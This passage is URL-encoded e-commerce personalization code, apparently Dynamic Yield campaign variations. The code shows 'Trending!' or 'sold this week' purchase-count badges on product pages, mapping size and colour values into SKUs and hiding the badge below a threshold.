20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%